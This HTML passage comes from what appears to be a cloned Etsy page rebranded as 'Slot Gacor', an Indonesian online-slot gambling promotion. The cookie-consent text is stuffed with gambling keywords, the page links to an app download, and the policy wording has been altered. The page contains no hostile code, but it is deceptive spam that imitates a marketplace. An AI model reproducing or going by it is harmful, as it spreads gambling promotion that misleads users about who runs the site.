c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"></path><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z  M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"></path><circle cx="16.27" cy="7.735" r="0.96"></circle></svg></span>
                            <span class="wt-screen-reader-only">Instagram</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=facebook" rel="nofollow" target="_blank">
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"></path></svg></span>
                            <span class="wt-screen-reader-only">Facebook</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=pinterest" rel="nofollow" target="_blank">
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"></path></svg></span>
                            <span class="wt-screen-reader-only">Pinterest</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=youtube" rel="nofollow" target="_blank">
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"></path></svg></span>
                            <span class="wt-screen-reader-only">Youtube</span>
                        </a>
                    </li>
        </ul>
    </div>
</div>
</div>
            </div>
        </div>
    </nav>

    <div class="chrome-footer__app-link" data-footer-app-link="">
        <a href="/d7nDUdp49V" class="chrome-footer__app-link__logo" aria-label="Download the Slot Gacor App">
            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 24" aria-hidden="true" focusable="false">
  <path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"></path>
</svg></span>
        </a>

        <div>
            <a href="/d7nDUdp49V" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the Slot Gacor App</a>
        </div>
    </div>
</div>

        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)" href="https://perdoski.id/your/account/locale_preferences?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" data-aria-controls="wt-locale-picker-overlay" role="button" aria-controls="wt-locale-picker-overlay">
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white
                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"></path></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp; Indonesia &nbsp; | &nbsp; English (US) &nbsp; | &nbsp; Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            © 2025 Slot Gacor.
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="/legal/terms-of-use?ref=ftr" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/privacy/?ref=ftr" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/policy/cookies-tracking-technologies/44797645975?ref=ftr#marketing-services" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="/search/shops" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        

    </footer>
</div>

        <div data-gdpr-consent-prompt="">
    

    <script type="text/html" data-gdpr-consent-success-alert="">
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p class="wt-text-caption wt-mb-xs-1">Slot Gacor menggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:</p>
<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
<li>Slot Gacor</li>
<li>Situs Gacor</li>
<li>Slot Online</li>
<li>Situs SLot Gacor</li>
<li>SLOT GACOR 2025</li>
<li>Slot Gampang Menang</li>
<li>AGEN SLOT GACOR TERBAIK</li>
<li>Situs Slot Gacor Terpercaya</li>
<li>SLOT GACOR THAILAND Terbaik 2025</li>
</ul>
<p class="wt-text-caption wt-line-height-tight wt-text-link">Informasi lebih lanjut dapat ditemukan di Slot Gacor<a class="wt-text-link" href="https://perdoski.id/legal/cookies-and-tracking-technologies">Kebijakan Cookie &amp; Teknologi Serupa</a> atau di <a class="wt-text-link" href="https://perdoski.id/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie &amp; Teknologi yang Diperlukan</h2>
<p class="wt-text-caption wt-mb-xs-2">Beberapa teknologi yang kami gunakan diperlukan untuk fungsi penting seperti keamanan dan integritas situs, autentikasi akun, preferensi keamanan dan privasi, data penggunaan dan pemeliharaan situs internal, dan agar situs berfungsi dengan benar untuk penelusuran dan transaksi.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Selalu aktif</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
<p class="wt-text-caption wt-mb-xs-2">Untuk mengaktifkan iklan yang dipersonalisasi (seperti iklan berbasis minat), kami dapat membagikan data Anda dengan mitra pemasaran dan periklanan kami menggunakan cookie dan teknologi lainnya. Mitra tersebut mungkin memiliki informasi mereka sendiri yang telah mereka kumpulkan tentang Anda. Menonaktifkan pengaturan iklan yang dipersonalisasi tidak akan menghentikan Anda melihat iklan Slot Gacor, tetapi dapat membuat iklan yang Anda lihat kurang relevan atau lebih berulang.</p>
<p class="wt-text-caption wt-mb-xs-2"> Iklan yang dipersonalisasi dapat dianggap sebagai "penjualan" atau "pembagian" informasi berdasarkan undang-undang privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di <a class="wt-text-link" href="https://perdoski.id/legal/privacy/">Privacy Policy.</a>, <a class="wt-text-link" href="https://perdoski.id/help/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Center</a>, dan <a class="wt-text-link" href="https://perdoski.id/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">
                        On
                </label>
                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked="" data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close="" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal="">
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
            <div data-report-item-form-container="" class="">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
    </div>
    <form data-report-item-form="" action="/add_report.php" method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
                    <optgroup>
                        <option value="default">Pilih alasan…</option>
                        <option value="order-problem">Ada masalah dengan pesanan saya</option>
                        <option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
                        <option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan SLOT GACOR DAN SLOT THAILAND</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Pilih alasan…</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
                <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke Slot GACOR THAILAND dengan membuka kasus.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Laporkan masalah dengan pesanan
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
                <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href="/legal/ip" target="_blank">Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        Lihat daftar barang dan bahan terlarang
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Baca kebijakan konten dewasa kami
                    </a>
                </div>
                <div data-report-reason="" class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">Itu pornografi</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment="" class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
                <textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span>&nbsp;Pastikan untuk menambahkan lebih banyak rincian.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span>&nbsp;Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
                </div>
            </div>
        </div>
        <div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
        </div>
        <div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
            <input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf">
            <input type="hidden" name="target_id" value="4302118744">
            <input type="hidden" name="target_type" value="listing">
            <input type="hidden" name="send_report" value="true">
            <input type="hidden" name="ref" value="unknown">
            <input type="hidden" name="platform" value="web">
            <input type="hidden" name="search_query" value="">
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button="" type="button" class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button="" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>

</button>
        <div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6845617078">
